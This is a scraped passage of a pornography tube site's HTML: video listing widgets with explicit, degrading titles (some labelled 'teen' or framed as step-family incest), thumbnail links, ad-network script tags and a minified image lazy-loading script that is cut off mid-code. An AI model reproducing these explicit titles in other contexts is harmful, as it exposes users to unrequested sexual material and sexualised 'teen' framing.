			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)1.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)2.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)3.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)4.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)5.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)6.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)7.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)8.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)9.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)10.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)11.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)12.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)13.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)14.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)15.jpg,https://di.phncdn.com/videos/201703/21/110440242/original/(m=eafTGgaaaa)(mh=HfuU5i5Bu9lE2AIA)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/youre-my-bitch.jpg" alt="Youre-My-Bitch"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Youre-My-Bitch</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="118674" class="loop-video thumb-block post-118674 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/ebony-and-white-babes-are-sharing-one-big-strapon/" title="Ebony and white babes are sharing one big strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5381343/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5381343/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/ebony-and-white-babes-are-sharing-one-big-strapon.jpg" alt="Ebony and white babes are sharing one big strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Ebony and white babes are sharing one big strapon</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="72974" class="loop-video thumb-block post-72974 post type-post status-publish format-video has-post-thumbnail hentry category-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/wicked-lesbo-centerfolds-are-fisting-yummy-fuckboxes-and-ass/" title="Wicked lesbo centerfolds are fisting yummy fuckboxes and ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4527160/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4527160/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/wicked-lesbo-centerfolds-are-fisting-yummy-fuckboxes-and-ass.jpg" alt="Wicked lesbo centerfolds are fisting yummy fuckboxes and ass"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Wicked lesbo centerfolds are fisting yummy fuckboxes and ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="121690" class="loop-video thumb-block post-121690 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-hand tag-inside tag-your post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/put-your-whole-hand-inside-me/" title="Put Your Whole Hand Inside Me">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/put-your-whole-hand-inside-me.jpg" alt="Put Your Whole Hand Inside Me"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Put Your Whole Hand Inside Me</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="157456" class="loop-video thumb-block post-157456 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-anal-fuck tag-deepthroat tag-fisting tag-fuck tag-fucked tag-hotel tag-jones tag-pissing tag-rimming tag-room tag-slut tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/slut-teen-gets-fucked-in-hotel-room-anal-fuck-rimming-pissing-deepthroat-and-fisting-anthony-jones/" title="Slut teen gets fucked in hotel room anal fuck rimming pissing deepthroat and fisting &#8211; Anthony Jones">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/slut-teen-gets-fucked-in-hotel-room-anal-fuck-rimming-pissing-deepthroat-and-fisting-anthony-jones.jpg" alt="Slut teen gets fucked in hotel room anal fuck rimming pissing deepthroat and fisting &#8211; Anthony Jones"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Slut teen gets fucked in hotel room anal fuck rimming pissing deepthroat and fisting &#8211; Anthony Jones</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="78656" class="loop-video thumb-block post-78656 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-first tag-masturbation post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/my-first-masturbation/" title="My first masturbation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/my-first-masturbation.jpg" alt="My first masturbation"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My first masturbation</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="162745" class="loop-video thumb-block post-162745 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-asian tag-compilation tag-hardcore tag-japanese post_format-post-format-video">
	<a href="https://xvmovies.com/anal/get-your-fill-of-anal-asians-in-action-online/" title="Get Your Fill of Anal Asians in Action Online">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295381/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/get-your-fill-of-anal-asians-in-action-online.jpg" alt="Get Your Fill of Anal Asians in Action Online"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Get Your Fill of Anal Asians in Action Online</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="72854" class="loop-video thumb-block post-72854 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/amateur-hootabby18-fingering-herself-on-live-webcam/" title="amateur hootabby18 fingering herself on live webcam">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4527423/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4527423/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/amateur-hootabby18-fingering-herself-on-live-webcam.jpg" alt="amateur hootabby18 fingering herself on live webcam"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>amateur hootabby18 fingering herself on live webcam</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="171521" class="loop-video thumb-block post-171521 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-dildo tag-european tag-huge tag-huge-dildo tag-masturbating tag-mom tag-son tag-step tag-step-mom tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/anal/step-son-catches-his-european-step-mom-jeny-b-anal-masturbating-with-a-huge-dildo-pervmom/" title="Step Son Catches His European Step Mom Jeny B Anal Masturbating With A Huge Dildo &#8211; PervMom">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/11/step-son-catches-his-european-step-mom-jeny-b-anal-masturbating-with-a-huge-dildo-pervmom.jpg" alt="Step Son Catches His European Step Mom Jeny B Anal Masturbating With A Huge Dildo &#8211; PervMom"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Step Son Catches His European Step Mom Jeny B Anal Masturbating With A Huge Dildo &#8211; PervMom</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="139960" class="loop-video thumb-block post-139960 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/what-is-her-name/" title="What is her name?">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5709479/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5709479/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/what-is-her-name.jpg" alt="What is her name?"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>What is her name?</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var 